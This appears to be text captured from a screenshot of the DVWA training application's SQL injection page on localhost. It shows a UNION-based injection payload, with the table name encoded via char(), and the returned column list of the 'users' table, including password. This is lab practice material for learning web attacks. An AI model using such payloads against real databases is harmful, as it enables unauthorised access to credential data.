 127.0.0.1/DVWA/vulnerabilities/sqli/?id=1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--+&Submit=Submit#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: admin
Surname: admin
ID: 1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: abc
Surname: user_id
ID: 1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: abc
Surname: first_name
ID: 1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: abc
Surname: last_name
ID: 1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: abc
Surname: user
ID: 1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: abc
Surname: password
ID: 1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: abc
Surname: avatar
ID: 1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: abc
Surname: last_login
ID: 1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: abc
Surname: failed_login